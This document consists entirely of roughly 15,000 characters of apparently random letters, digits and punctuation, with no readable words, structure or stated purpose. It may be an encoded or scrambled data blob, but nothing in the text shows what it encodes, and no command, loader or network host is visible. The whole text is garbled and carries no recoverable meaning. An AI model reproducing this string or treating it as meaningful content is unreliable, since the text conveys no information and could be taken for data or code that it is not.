nxuKkIOOwIB+h~hWp&ED0hwE/s~0&6&qttCCoToSph+sUVBITV)tWwSWe7Nqrhe%iBx|ssW{xtr|14BWrr]BeJBpn&psx~rBhNIrrQ;rS}qi~x+K9wAf&rTLLyA7s~uURffLyVwfxk((rWI^9CRhKuK{Uxu]kkr/0d9UuJ-IIfD71I^Vzi~92)+UUeQEBNquyIDVVddpVd+:]T+;qRODs]kru@(d-UJWJn:ULqO2)-@^dYtiS-9wt5FQpN6e/4z@z5wuFYJwqtp{W(9&o9RRD1CWzS+f&]duoE5EWwT~0hw(5fFWF/Q{U0~o7)ouDukSy7z+i(yEBBNrI|]x9}/;tBtN%wDpL}/q5x|wwtJ_ECy+IfzOD@ws6|hC-i)&96h;~:6y;u/%p|(wpOBRWee;ezEKN|w+:Ow{w{FrqRxN+6p5kE}4RD|sR{&;|I;~udU(O^I;XzWLTBCAiLxfBO:Wkd{7@|yT+h]}(xhqBeNREFiN_06A+i{9e%Aq+SoAI0rwrr(D]DUU)x+pAfYRABFVux_R-Vp)e@~]TN_/I9&2sWR(pBepX5pRIqt}x])9tUdIJh_6|kxVxz@EXLJUdfuJ_J^^9xA6kTS(&)::d~~YX^^q{V~6YV2:S:JJU1xrWyI_69uKV%Bx^(L-RhW{If4TsW6p6IJf&t@fd1BixNW@nd5x)7AzUTz+IOoWy(;12@46s44r-Nxrx/o-q|}%Rq{ou{fuShDTXo{r1rTx]Ue64(NeUCW;N5E6;kz/xxSwo-)2^pBe-R0|zzrzs+7WeC7{RrC|X-ywtVC~uiIDIrpUWS2qrW|nuSe4COIIYK-Rx~z_pKiE;rzyVs/iBU~6qWNqXky^%ISe4^+0BDEIzkh};IO~Ayz|OoRr40(rxFXOJ}&rtB1|h~uwk)hIFX-IJ(5x9]I(pyx&x1hu~1IDrFqE(y+y5xEe@TpwJ&h4IQ{J)2+wE-Wh6yrkw/q^Lu~x2iC6JDE++7kik@kNJQn4;~dN)2Utr-4fW6uJ9-Chy9RU2VW6R~ChuVL&KBkunnDq6d(h)L]BWL19(puf04IDK%rWqXSzIx@XrVVWq2xxxNOrRiEqo6k}EhnBVrIQYdA6@r(4W|BkTE}^xkIrR:WUru~~4_6Di/Rz-Nu1RS9D/oDprrWJr|YLnp^;]iNS@&O~_&~24^Y%(Dx~-;r/%QCE7@LW|zxJYp(TtIiqsxB6rJ^+uyfSu-CByz+uiC5w%QSuroKzx-_I(S^|hN7RXJDSsRRKVhxVU5|pyk|yJ2Izxn{T5t(Urp-dWEnFzFS+26rq0~EDkD-)dzpoL-W9LU]t2~+~u5@0J(/YEoDJD9;]p24h49:+O_VI_26WqBUR9]zNJF-O@(S+oELprd2O-FNKxKq:q-U+4~K+E1Cd^O-w7~RCtC+}zO6~BpNuWLrXo:uux1Ku0~Lo2-1o+SSw-r16VKx&u@rIr7WNI:ISeWiRwNx44r~622(Ww}@X-Ex|6x9wFTxY6QD6X&:AIR71EzVtkWUT6wk9@X%5TrxY//~N~WRweyq|r9oL{~uC;k/&k-x2NeBEw-XOIW)-Y+/ti5Iy~(1Ie^]5uOdiL(nerXd7)Cyde/SSiB@SO6fL)Nd;Er+S2xprpQ_dItQquzd^2-qzQA2knUrtCroArz2]rVKy(4ewwkhhdL0DrNd%WEV/^+Vi{DhEVKuiQsI;T6{FdA_7):EV%t@hi_-+IWUKEL(xFY)~]hAr4wO)}yJh~Ff|AARqBECW0:A]BUSDdfpLBxxWAfk0yq^N+)w4kISsu6dA:U&AS&xr)d-xut/dO_]u+dztn;u9^x]E-FoE{RoQO((kxr9XT0XW0+xXkJRzK0QFLIr0J;Yu)txrruDDrs/(+kq&fT2eL&p~pr:VD4%QYQE/-9-t5_JWXEhoRp9DDA^y)_R+Nir7L6-5&/rE5rVY|UCw)^ux6Cr6@TTN^xt/fw+;pIIUR:S4Usq2^R)z1zr1zN/enku;&2SSSUtI6BJBA-{5oyw9N4rhw7JEJfD-:xfNw(/ihLz(5XEDC:&-uFAKTYUSuX-2+|Cw4uDCpop%py-YE196U6w+xQKpX6KuIhR@nyq}OXYEtrFEV%CD~%;_W9rAkU}+;1X)^I:iy}+hq6I{A~5|]&9i0p_x@sEuu0XrU2yCYO0k2)f-{uWuQINnqff+;Ipp@AA5wW^xxfWnDp_W-ST~Er]~7p;J9;9/@_K&Lz|&/0zD2eVwIAS|EW]xEWI;pw-d(u5eqw;]nAkT+%it7UQuIW2dpVTU^hW|u2+_wpFSXrNhAErIh(:We7KAD0^0wRqu_RwCzK&xzyUdtzY+72yx|CNqr0I0ee5UCyFUCEe&)NY]9CxChWREiiA}~tuu(_S_o;wr~C&dEO+1x@C+WsJXXO&+Qi9(1{0+:AONR6y_;Eu9+OWkxipo9rw}N4pRONYR{BtR_-OW1RD)e|^~fq/iWyB+7uL;C6zEA)WuEXQi@txsE-w_2J@dQuF6|B^pO}(zdSqI5BUoqC~6:AX]d-TpROo5qnA+QoNKDWJ9951T:O/Ir+_(wyxTeQWIx&y%Ly6]Xk9xND_rhfqnTeRXXx4:fy1u~C^C++Ipu1pWr2}kdk|7-kxk9}LeR}2EiQ~ROn(Xp/tI&{kynqh]wEXuWIwC9^dX/7yC{%(eQ}sit%Ohxt]/2T&}{~yhDUdrQI;:wA)hR-DYDUO2]uU]rr~^eu)zwEWSTUe-tErVxy^x)]J_Ku%4Bu2_@r^ndrqWxI^ndreQ2WX|nzu5YUxA&uw|/]I9Cu6Y+(WYT(]OJfYpn(W);y]I9u~py(]9xAE&/r]70rw9tr&kKru_pE(F{-WwyrWX7W9iNu9tYA7Q6-E60+_p7N|sx-ufAu]2&EnLSzkS%yddrI)C+uhJn9/A+}xkA]qhA)A~ACo&1Cs)XIV9u-pr)+4x~kqWR9D|C^kf42I9-;WdT~huurR|xFsxpKpur9r(VE@+U+WV((rw)T0wJw}(&Skeo:qVJfpW(JD(YQRx4~9&IROW:uWyqnkV)4IE;{&ErWuV7KuUiwsVpw|U^s^|eiwpr2ow%%wW)^EVJUpNu0pd-7-|q^9f-RIx~1EERiIyB@h7C+i]xCBwE%wfLQpw-fVt}-wNd4Vd2E9rT{WrRoI-w&ou4T0~91idD-IrB:EBU-pzWx9N{_@N^1wxEd-hwTDr)5~;W^rurWUSE4OkECIAEzrk9}Ek+4iS+pCz:|iB/2}-utI]0rA/RO&iVkVLRqrA~Dz~O(0~~F^f]ADF9_ofnx]hW7xLhpROrBsUr);B&R}0qFQ^WK+IrV(AWCB02RDDJ;Vpu{~OprI(rWIErIkOrxTQx&syV&Byr};iA2{D}5pLD%nJWXEVkC6Ls1xok|;D0R]fs10FD1^-ur/6Iq+0r0SL@d)Iuuzu@hN~szw]OTdV9i+f&yk@xywu0{E}neippy6Ww|ek9-F~x]9W-+7fC~i0OEx(^hiS@Sk}B{fTrXOTrpY{WioqpAAA]W2Wr&FYr+FW|(7RIq0D|Ukiry0ErB6uIf&Wx^Yysq|xWBuROiJo}%+O-V|I~^WET:yBrfLukn%{VuJ+e{uO5z~q&ynd0hB^:]hkqUk5JEWxYq7p~~WQeU_yyxE0}qXz/SwyupS&UEW&Ax|N_SrNC-f6irF4ofsEepNFoxB~|rw0%EuW{ruSVp7@Rr||{q%}ypXsY~U0sit/7]Nz&+NTLxAI_]yfuSTWnfd@(uRyD+NdX-Qz:y6zX;pd~-/)6dy&^S;i7f2DWpT(6q0teWXVAYu(++uoC]eQJqJ^n-WOBdxB-W}O&-XekkxzKWh0puwQCI^~XEqrC]sNJSA71EEIJOu7O+YQp6dk~u7(kyshe(9~LpW6k(V(Erw2X]L_@E]^N(550^]Ai6)-rIwS0+F:oyJO]E9ord(w_d)6Yw/B@T0xds6hUSr;(5nzO^I)iDAA7&VkxAJA)D6StD6h1{Rtudpu|]JBU+ru9VT~;qWu|hprW10:rUrt(_sqnBSi7_@x&wrrSNprE]Drw;Ir@YJ7f||wB@J2sV+wFT0ypeBCYODC9Y^Vq^k|NN|2@7kW)REpN{CfrtRdF}DW0;^Oz7}(Dr4yqR@yOxk6I)d|zEofe7&V^~nqQSBq2On5(n9xW^rOLOAI}yT]E;~p|dhqF2zOQ+DEwph+^|Tfq{i9DEkpn;+d}4hN}2uh%OArCspuBzOC2/xI{U^NXUO^SQz+{J@^OS9uRTrrdwh^5O~hI252rRIhAIor5Kh;Up2~@Y-/Dh/LBU:::-;Aqt(hh5hfO-)V~T^L-d4EI;6rTR&u~4t6|6nEVWxi|61RRC]IIr9Or7EUD2%Q:;BRr6;K:pfOx~r%4yf-rr/WDziA]K%(DS(Wr(AWrfiEryLyryCrrkhzh/ADKWqn4t/0I/%AKeB~dT:q-JV;ix_zu{xrwt{IWRAz|tK{JI~-pXs~ET-N~r_0K:O%6Eu@9~_k&t/SKE6Ss|2I9+S6-Lpd^A;I:@VprrS6SKEWk^%rDRFfT-FVC~CEOs|;rsU6uNzLTtK(rD:%E/Q+w@VOr(u}:oK~qn5TOfTEDkE~DNex6hBJE|rfp2iIifnB-~;:^D%ErA]rrfUD7%~0E^]B~6IV^O+_SY)B)B:fNu1^nr]sK-+7-kKEfdR&4]_T~^fAWB)9&-:SOE)t4_I|;hBhtkikoruW}x44~k|/Vd|A+rf67u)}uk/n+^;i(LWEtrxdFrxwzrd(6x}u5rwAV_zp-BNp&_-6iVyRA5rt^W/0ni@F+hTBq;hu+izW&Oy]uWBw~zsq{ur^XBA/SxhuJ:zRQ~y^wh0X~6FLDV64C:Lu2W;z2rA6DLV)W+WuqrW]zpxAqznzN~J|0W^|:+45s-|KYOy]9;CIx]w}%N:K/:CsfqpAYiUp0WwAQrw(C]]7nu7Ot^ST;dS7Rr]~Xp]T6-kd7r9X6_kVR6I74w/Xr;+x)Ou~_+5;tqiJsY0^n(pYOqIB^zWz^e-2+:D)d&hSizth2zyke-^trS@9WFRS6{)-t7u~&J-XqOrroLD^B%r7EYtfoeILQ1TiWU-EC~V(tqIrTkpu^Opu4wDr4EpFIhpqzNDq_%~xQWwWz7-:h9KV(q:pt5O|x^TUq_Ux4WsExE4V-S}wT{&WI:CxiRsxi%Dy6:ixY~2wfDS5wN975xqVI(E|Fp(VRsKW~qxF5JEDUJIxwpp9JhpDTnh5U&VErI]NdxVE/xIy|zSt{{C+|&R(Q6(dOoJ&UwtOoSDfQ_+dKyRNp}^BBUp^2)xp/9A]/2}+@UwYyWkR^IhR(O@/}Wfn~(@N)RL|WBdeUF;qiqY}EV(RDh@tNWYQ~SyQpfu(NzfQ4qR~+TUO46yDi:JBhRBh(-9YUudf]&EW)WCBzh/rrUx(L^oN:2XiK2-DI6if+1&y)ItEu&WyR}:yrI4(kW9Wrf/0ryk-r~dwIA]Fhw4_&e)D4+C~RrErI@9}LT}xWT}qwW~2k-9(U&|D]5fQorNr~Q@NIw2rI_/^p{ys+)Q-JV/%WqCKV)yVqF@Tn)~4x/~CkCUAk2hwu-kor^zK0otOwr::q0W~~|oN+prn-0EoC%2]6UF]{%9U~|/&9uRprkJX-(}TINnS6fo(IBhOE~iSrAh(yV46@R71z~XD/{WB-xd-%T1IEuYp{yW1J2kVQJiXkW-us^]B/B-U:iRAs49+U0ue_BUqtNp)7:]zF}k9iX|htD)TOqK]e-)s/_TLp((CTz4]OruuNx_UdVON-pi{^L+I+yiIL}+_r-uB(0rIYrr:fDxt~rE@UWF2pruuIr~}]yysXyX5V:huBE/}q~O+x+O5+pN@(x:Q:;rfRS~f|0r-nEWLEuSK(EWDsIhEoDI)+q-))UtrXhyx9R/uRkFhk@sxN67:Fh0sdpw{Aiuo/4CCV_F}45UzJkuB+y00Ou(VWNI@;h(VVeei0(B1s4SSkLBD@xK;qd%JoE(~(OVAnr26-rsQDOE}h0kkIw/uwDSz]fpheUKhzUJxA]r0(+fusEIk])rr]Eor@Yrn@frXkSLh7K]04B]Sz_6-9{u)6BNzw4Srr/^^sudL|Q}YhQ5~BUq-)+xkoIh:zE6rdOs;9@Kstz&KYC^SB9rt97sus}of|)+|OQ:}+pI@-Spi-yIiiKu(;;Ux]UFuyf(rep1r0UJrzS{u]+NowV6}Yiio9O}2DOTi0sU(VoJdWWFfNI{DAX1WL+IFo]@VCI%re+Iuu;Ix4(IoJ;I}1QdoS/xyk|t:X}iprUh:qdJfy5d5eX4F/Tr:@-NOCzp_+DD4Sz;r;zuEp6pEqqsEQkW@(QCICezISKU56XSFXQsySKY/RrTqw&@oFNUCCpEWr]f1FJ2-i7@@u-y/Ifxx66E+Thedhf;nN_OkIA6s]]026^K0YY+Dru2SwOp}5ux0txD}F9;:&q^Qr7pNFt:Yyfs192Rx:%pUTJF62:OSJE-z~:5{6_eXEU%O@kwOsL@5sLSJO7]LBUdE9Tk{r~/O;J^q-TVWESoqFQ]&-C4kQ2)yA7|Edq9|IpQ-kN~yrN:o;LQpNAuyrNwprfw0rW9-rxp-riEC%u/BtVT~r0u(&t&LkAof2oCQ{rEE)6LuixAfBX/yW4TsJICy_KyyudDSe6qR9WI-OO0]}X|t+-hE%;y(9)TE}LOwyR7dY]5h^fD&UKW^/%oCdXX6hXDY1Srx;xyV1+xzBI|TzBN@Ep}|A]TOhBNBJnf^yU47nr9NAp91F0A2wqEUrkqNwr&UroEAB|T)k;ddso&JL2TB~xqBC50f2126YxYU1w2N|/4y0{oKy}_(AT2sp-Wk&A/70rhIWi+6B]UV~+tfA^+ko:AEO:Bq+Y+]O:&^&Q0ur~07KIE]h_JEOK:6Sh/it+WwuO/O-i6:zL)92:E;O~qBJ&]RL7WTIX]I|h/TD-f9fkExRse}oIk7D-ns&{NysQx-0NTtIRuuC0QuqW4I0N:7T}Tyi7|7Rr1uIBzNi&%XExuOL{7pDf~9ETE0E{7hD9/;]4oy;z7E21/xeBJpUkhWONQx]):-sr6O-rW&}IdyxurO6W(/XitiiC+9nLs/TCoy@k2RhWeks1y;]z~IO&+xk&y@eE-BwQE]Kz{Yukh~O(INK+I0pr9pS~Y2~]xWw)~}DAY/oh-0EwEurEB+pIIW;uewUBBuet{W@rpT~OxKiUiViRCiE+0KAzpSep]-~~sS0O%]_fe2wp-qJTW0zVWCTo0YerpuN:tqRu(|^~-B_he6wQY/2wh{_Bz)~:od7D~LsFs^S~rK^4IEWXu9%y4&wu-9O_V(BBDEL9x~irBzBD)+kAW];WEOC{;+e@nFE|xfSDitOS7X@SQQqi|6q9:A9@BhAI)VkVI/Kx:}+{7FyCxDxDdd]wzzz6OEpykEF4TTR/uqw9UhrLLy}S;7@u-wrnuWwuxr{%yorE;@AT|wiEdf^;rrieyWW(ddp4~Dp9:5eh9]rd{kxyQ(prDpCOQIrxuw4LO{r+p7RuEEESWhAiiBhWQ]zAi]Vk]EBpi+-ti~EkAWu+h|}50BBI:XYx||4SADEEu6&uIRWIA2UiW--dfF]IqrYw0RD}/B;ui-I]]}U~kECsq~0xW95:IO2fdAAAiUe}u}qf7p-VrN|p0(y}66r^EDpL|zxz-rrInQS+f7u0nnSq;:6~-2@%qzSuSCSoOkIUR)WrUuhhWDAS~~&IhVDp~{yr]w/Q6fwEd]TELEB-k6949h~Y0&V]F)O^SEBBdXx&xDD-)0]kp]-i({-Yn0h2s&xAxF]Fpz7w_IpShfI6i6k^]YtffuS]SSEEV@1q9i9K)/NkWXn&y^Q~{{QE2t1C%i:+zfBpBVuDFI5R5&&&spUFYwunrxyD7+Qh:{L^zue99riTD(rrrIDwDR4~5iUewNiFKO/y7yIR~I-R:Fxwu;FL-EyB7B%TophD49xrErp-WxBE/iIir}zRzdF~S~]h}iiAAA]JnKz]&t6&qIiEN~Ehuu0A]nn@zOz2iryYOVBDifr%^UAr|~BVOqpXAp;-7Nxk4}zuAEI&B~RfNhzp6-h-|:p1/qUJAAqJ7&V19Vp60FfpEO~+TKp~n{~&:Vou]nS~Cu:^EnUiqXXB:&siUVSNSzxY4rIU/KW:Uuxf0AOI-REUItkq/VyF]WB_DLII65}EtV@@EBE%W)2/I(9I6&out~R4Et&Yk;rTpYnRRLL~xxx4E6dFWf(&BWBE-qV4|@h/2CV(DYQ5F|oh%ShueD(d|6B0y(utsyBB2D;BRhxAx&u:WCpU^{I76AwrBOLreD-zrpUr~IpFdS]w_zqEhx%A_kVCJ9rLiO--AA6o~0%CrrpRIupyLWr(nxWW(7FdxWfwCu%Dphu~KWrAnTEp;(2wdxuTDw69}oDU/EJ@iiEz~X@k]/0_zYS5C5JiqiS~;zAS)i_;6RxVDEi+0;:S+of|E+pKoS~r(Lr2YuCro+9}N|h_u6FQiyprO+kW9y_]|s6ORF6Rh+xztz{)6EFVICVi+z9oCCwy6NUUzUzo-y_T(EhU|;O9-Si%6EL6JBpAzRRik++QTqVu;~1FUrY-]7iwyxxL~hL5O6qf/VEWEs_iwzsC2wR9op@CYfr&U(EEz42:Yd0WIr6Q(W&5A_p+_zLkF+ywhw@^pRxC(JKn4]By(RhrxwxTOxw:WOhp;ArI6iS-WQ1r6pW;Iu9/%FRQCJ;f///_E/2:2xpF(~o;erWzQ/^xur:&XOwurpC2Q-R%kJi(WVX/DOu-dDynUSXrUktAAV-WDrhUyoIQo6NSWRrWNIOhpkCdK-IT^BWEzTrhkY+huwKtIC2BEW~oF^yEykwxxkzCwxEtTD~e/qy:utE^~A%9)IiWxE5{}w6]qB@JI~ezs+KkNCyd--01p:WpsE-+e6fu|Wpw4+1Qu(6yqSAW7eq^+;]-NzAuiqxzpyqYs((0p6I5BOdRi:4{oOTTU6}~-tOSwU@x:rIhIrYhxNTLutN-+LpDf-A~+6t_ow:o]kIhh&JV&@2Siy2@}z;{:{ofudz-teppVwoC]r%N]IrR]Dy}O^SV/%R96NN&Crp@%IWN6-hysB7uukChD|I1B-~wDio|/_J~49eB~-SweS-Bkxkrp&rTLf/i:}TrW{~0p~;LEKD]-r]qu6eT+]s%+^k(rN|kXtkh6EDT(A{(dz]r+sW(BEKipuCzVyBt(pCpei0QnIrphtY6pO5;0Srq~hJ-/NWyIrrxr9]R@zUy:WhOnDTExAFwiOySC~p4rSIQDfuR4K]IWy~hdEoezJhFyIxkrKBL-5iW^S0x_S]:K0Qpoy5-^;iiAfX9W~ptARdB^Ip)kz]D(6{EuLx)qR-VU0}Wf_~yq]z;N-z@A&kX{STDnE:%zx:s)zXExz}Y;SJp56TzSSdS]wxr_OY:t-QkW:Sip:6nT+^AAS/iJTwpVA)twL@NY/@2~Q/k_;h_I21{6IryR;t:sA%Cx]BdC^0^eupC;OFQs|Luy0&wXw14AsX-d&Iq6nWW;Ap6INnQCepdrL42|df{nxVOu/R4sV7q)+2r(Br2sz:+/xw_eeu%~6xRED5sT}+{EFp__p~&IEfx:+snqW-~-n](&ud:@7AzR6SUWIIz^]_EL:&ry]yKiOR/TpWQDpkEtTArdk7zkr46Lhp5IDof|LE(uC]drtSIuU_WpIrT-kxiJx&Ae/:hu:YJT]n9I@xou^rFdX(6B_yJJCuRh2Erx-z:COhBqIe]iAxhDrT75ziU+D+L6DtJSLiOp65UTKpKLCWDx69Vy|JVTOx|io/%@/Y~L)IXzhFIL:)kWUAzAqE)2ONw+RyDnA26;qAn:+@Y}yiISyuUq&IzrRSr7xUdDtt~/~Rk91T^yu}fW5i+{V4R;~oLN7Dpwd/RAL_C]uF||TR1@Rur]kX4^&OS;hIV20QRz2k]r5Dh]_0KuDYI;5t)ri-~:OJ&5f_ne;Du4Dut%fUnKJUfY1h}EOFyw&so_Sw0U;r~//kqIVk|yIz6oCCqNO-F^X4yw+~_Nyx;r-+Nf4FDUAI|DzoEwETo-9yzsSA:6piEyrYu2QCU9w}Lrrr+EWISoiSyeKLkr9Diu6AED_]w1LiY)uEIhF5eK1(TSph0{D(Bz}KN]WyqCyDt/5Sq5xDrffiz15;k}iA5~+4zp+sWB~@%Bur:INRRrNT2suDND(sUENsK6E]Xw(}~SEEK^xw}Ix~2W(42V]]+6kW6C~0u2;k;Bxw~2I^qhwk+uW6tI]pyr;:@0V+Vr~:+|f&0u+Sdh(W9Rr2yR]sAu;:}0z6OuA1N0r&EDxhJDk&Bpf1C9r}0rkLB0tdn~y6B||z/htW|ru:Lut(RSkLLCkK7hu)R}WQLCu^Sru@5ou0&I)W:prfu}t:{k|Oh&xY/69KUrB+Np)+A&xN%uYD1IYoOI9_&}d14Vxt^E&Lq^y;+uyr&wIe/|xy}EIzR&y)WptFFEx_o4&~2B)fKkY{x0/R2u+9dzI9|qfp4]h}9LUSN]qDpiSp{6Sx]/yrt}U^QW0DWQNrI4rEIz-w{2DwIEyw|LE]~/y9n@SD~{o6BOSu66Ax-%;rr:ywB1BrIW:9r{N66Ifu9t^uh|uuAoR~(BWryw(rNeOrz+{kUD+^y|~D6fJrpRI-0ROIrzpWR6N-nRoREu0WKk~]f4IhW|rr9]r+xEW+u)J~IAqDDVoB6tyqf|~hIzx~]yB|JOE~dipCq%U&|V{W+eDuNBf0-T;9A0hhhE6wBYOi~EiWI~+oNR}hCNkELVJIAV-rV&(~^eIrDhok2]WrArWrV:o~5oI4QtDuJrr97IIod+LwT^{IA7Ee{]7B(Wdep)rRr|BSr+U~(zh+(Wo@y_T{E(0_E%wni9xSy+K-~YAfhf+(N5X9-Y%INYh(pdXt-Erky+rYI/CXxWKVBYIur)o:kE//E7uC+5oTIEesrtn0IrwIIDk(rw(AIERVI/J9pTx2d~Tyxz41r6zT+wL5hhtBBWIiNhQwrwI^r0etSNtirEN|zyI%WwR_hVez]D_Ey17RuR{O6y{LpifwII9eEI;C-q7~x;KWhSyhr&75kyE4x;z:rxBzrEi2rNTJ^(~0U9E%r-rhuRY;zr)Ri)yBEsyE(Wo0psNL6fU/I~d^BiNKrE~SrWkDpuI)zuhyr^Nq]VpO+CxSqk&Ue/(o;iikzB+B:pU6}Wz-iI]ChDBLB&p0o9zKt6u9Fux+uAU4qO~o7upohu]4{-^syki:qT]TnJB|OD^tR|uKD~|]DId(5|t+rD96V4kOprxVErqk~nq]Qpw]KpkQC4u}0D&9wrEhDIr)pTtDiIe_Bx|_;4q-^9I7ETx5sV;s0W99Q-&C@+yrKId0wrd/ixeo+D9JYId%+h)NX]|%yuyErIuAoDBwQIWzeDr/nB9fV@&RACBe)u|%2RJWS+u/+Wxz/R^y%I6:A-6pF^Vyk9WL&I7NdIxr)prxsDy4wTu07BrX|pNEErrI1DrDoIurfDx%FI(z2Uw@56AC7DwT&D^h)z/Ry+k9EuSWr1EIr}IuW^y|-6%rWTWrynzrrT{rI6Or~eyrxSWpu0pK2tYAz{TJTz0+R%Aru{-hN2IC(%yEpsADqo-R;TuxJkyif~fih}ApRuSph-UCAIECqhA2]yNB+ADSBBEW_rf&|/VUEt-rITArxfJIhxkx:)qdu@+JWNuRzqL29iK~+(RR;pDRCTd6:hNi]prxEiWpAipxE{yz;DqIUJ(rVxDwXrp4{Kk&fN:k2Y]|s+D}_@oU;D(IBXYC@KWI-s^h(ByrutprEzS}/qOpp_{r(1qIp|fEk^(us-}V_W^IC){~sr0Ue]Lzi]Kr^)oxQC^BX)(I29fU7^oiQkK7Q5Q)]N2|rt0EAF%TBEC+(f%DWE+QrwdDhyf6:U]@A_R1(y7oByk^Wy9Yrr;4IkB4r]_W6t(Lrr~{Iry)r;+9y((|F|udYdnz(^zffS/DrUUkVhOizet4Y:Duz)xSr:A1~qAuErDdSi_IS&zSx5D|^Typr]u)x(9&ui0puXy0yW^&LNLY657Dr]rrS]n4^I6&xYJ&Ly@%^rx;q4r0^IsrxIKSSWeXuAd++4AuE2~iUARpr~TBr@7@x;L~6t-zEW^AykWCx5Jdy-]7O9xr:Qf-kpf)dp7-ESu^kiJTzh7Ekf{5h-zQ^pL;iJFhztUIrkW5x~&|xN-:r)dN(U9xrke;w/uBFI9U^RkOIrx&Bptdoue(R0S1ruk}%-eN&4OF_xNK]xNR9pYy%}9xX5|(JRYyK}J5+^|X&RdKBq9Fo]t-5Diopr6FD]tUN&)e6|q_zuXo5rkXhC92AJF99J|x]I|/Nh9DiIBwrr&|({WN+]rw%rx5@C9itLuf(Brw~Rf@z9I:dWB(fsSB_(xk;)r47SRrdpIT@]u0TCBopzrrTru1Cou4rIuE]6rx(p^9{DCwoD+y&-w4nDrnOKrWwRzA]0;pOI;5zn+6/s(pVu:qxuEBR~rhiprC]-ExCrEUsKR{(nr;+or}xD_|f42qrruA}puzftx+t(r|I2:t4dw(F5w+SL/DWs0D]%qzROy:}i]h9_qDp)VzsAKOnAoR~fRz}YUh+W0ih(O1_AEts9IE^&(q+zpk~I~oyhVIRo+^hhuRq+Eh66EnL_0~yLL~(5d~(wL&KnOnRzWr+qBrUz-Wn]-kA&kkSD0AXyJxXnd1&/EpdkBt]7(r6]Lu02Bw+hVrSf%KtxuIfx@x(:(rS]~IhDirp_Wr1zD~TD(+V+(ykf(rD2&rSWU5&F)]_oq4{US+d]%xQR_i{@V}1/Oh1JEIdWkI+7Ez)1EA/s{INxprI1FA;_RprserLQCxwnWI2YfI+7OW-|Br~Of4t;Ow+%hfN(^DhN)9Rs6hd~VIq5piE6Lrs&(e{rQ~-0|pywy{rx+OU|i~id)kWryAxs1zxd1-^JhN;rtBEINUxX(QD|e6k)wqpSRBS:u(99BtW@xXrEnYhz]~EI_N::DdSrNQruKx5+J]_yrFS]Etx%qirSzwz@|XD9UVux~k0/T5LNWpr]z5r|e:pr4-LoARk)n_pw~Frw:qXkp(@fp0NWf^+R|0]]5^q]f+A9XI_1R_x7-tErLTOw(0D12n;pt1rKO{i_:n;wL+I}UUzwTLR}x(Di%45y2qI^/nOyk0SWT52+7/rEEArkRkWF~hr|NxrLWAut+LXu6V-WJV&;_OBD^k-W}0WWu}FyA%uyXtBFf+IsRfS]+JLt7@w/uYXi&x-F0rNNxpqSx(Yqyyu~YAdWL%0L6Nnqwk5UOC@1D_Su)BptJ67z9KDDyBzDqdK^B%W|ofWqx2ir9nq2F)JR|Y}1Wnehr]%u0RRi52o]}y+s66iA6:)-r|O|RfOIux0rW4WTr4rrr%YrB0erRBDCurnp(4oI:YLI7JY:}VR{rs||ES2T})9UE4}ur7to}iKhrr_OEDJ9E]7x~-{5:nF0+tJ+AQFt;6N5__h:r+zLw%fJeKF(wWwS~4oF:wf|e4hE@]xD:d~(p&)6+-OpTdOL_4tR_:pNNSi^AF^)+E4hzEIk;u(&Ety:522:A42rXxL+UKV4;:w0UT]U;0&O/QAK(f_6zFUop%~D}S:fC6iTUxF_2f4+/I(TDr9|@r&kyo00T5k9BrYAoi%}ui@@1FsEoR0KxIiCBI~J(xT_E~FYyt{9kDA]Iy{+wEY){x1SUxK9U4oxwi{w9|/{4As+Bwt~O_s5F+dE(rz{+_12rUfBY_Knuks2)p61FfuUr+7/D25tBft0)FWyyN+WyEoNuVo6wt+/(E@1N~q60i9WLzfr&&DWs{~/h(|9-xy}}rEW0rW5+eE9Wro|hqNoSk{@7p/%SrIIWWTd7()kk]-s-ue1f4_C;:J;5J}syYA]o;~kNVizITpXWzFeIr]Y5Sf0+ff(}076UoR25;d@B69uf//-RAuw@OxxpERR&I~AEf]%p]|kK62-R/xfwNE}dn}BW&E1zkwtV)9V%]S+k;WyDirJq%tdt5-&L{}-@/L:(;]-x(JDKwfU6ix:p5L|w/h^CxAOw&Y:W1i~nBpWTi@;EDr9~|xN}V0)&Jx6-|rWznJOC~{9e@w;X9Bd;WLL_/Ed2wd+_Sf:9s^;1S}d%OTAoReIEsR:9+e7}@BD~A_W9@R)syA;uCwp@6nnzCepwOx4@TkqQ1NnwD@0%+;&o]RYXJ{u]hrw%B&h;JVA]tKAo^Itkdo7WhD](JOWynOy99++wJ)ER)wE-7_7iNRpd5-NykKU;zu|r+u|hwrwt)rxWf&/Iszr-O]OrwoDJ%t;w2(172uB(6-exrOuNipuEDJ/Eof/r-yOCry]EoTEzxpq72Q%+iAQzx{X]xO:yp+Q7&KJ72}/7KR/tRywN4LIEwn/9t^F7}@Fu5D%u)p]XuD]9wf/~2{o7D_{x4Ci0tT/9i+/iS%y}J^XXxV_CQ)qD~w^o:/6o_V-7%@dos{}K7zF^7CT7U6L]Nqz2CAwy]w9r6pwYE@pOz6ArW(euBDIIx]~~IE-V}2KA;p]tEdNkh@dQi7+C~Ly+0VSQKzkRo/^4y@~WBy]t@1(Y+]:NVSx2rE~|^~-S_EeEwUhNXTJpK];2|QRxx4hS_)z2Ru/|Xxx0D55/DSp7shpXVzAuJRw]I(DJwurxFI/f9pRLWdEAQ0/f&Q-6K_BAQ{LEXnSoABB6]dF5Bo-rkzpunrI&/{-INT::NEyIwrw@fDz6r;CVB]2TurSi@Ep&^hEyiJ0F;(N]21{Iw+sRO4dFL/-FO@SQD{NurhL@+uuT_yO(rzE]ByCUSTxIUO](7U2;6/:y)]7qQdy%4~2@r0LTkkrXWETuOtrpx]9wOrU1YV0kN+6~-L-6^sn{+ESpWW|I7IpO91x]9NwEiBqy(LrrduIITyz99tWWr%xqWI_r)TDEi:O-ezxWIXA+ry]qKw6uR;2}Wr662QI]WS~uL|-Vr/rxu6y({B-0/QzCFWnEn@e4@6&ID7dFutrIn4pron4Xzw|x61q{]C;zFQO{po%Att6T~/SDze+N%zrd(@i+74|ip(oozrwr^D6WWWy}6RSwSU0B5iIihNofWO2tDCIJn{pI&6Wrp^Ufy;W]k|0Ex6E};yzS%)-f+;S5Y|0RDx|9]Sw9u]WWBE-)txRkIURe]A:k9](q(-7UEBIrAh/(xAkA}hhQ-(&5en~u]f/B]w~+r2FErykSy1Aiq0ddrr&9I|{-(Ekuy~A|hUe/B](kN)rdhi_@&Ouqqd)dIFVU_]_]hq6nO+AqkVehUud]w~odQh&IrIV9uWDotd))5-R(NFFXiE~styi-u)/DhYKwNw(:Jw6pErII)u+2&&qBkRNNfiu}0D5s]B|S{7SfUrwr2tr(ru{yDrp9DLFFeT9r1)(ySR/xXIDI^eyO]NpzT(q(YSr/)E0T~{~x_t7rWBVDkxkk25x4T-}yW|~rzyy{rW2J4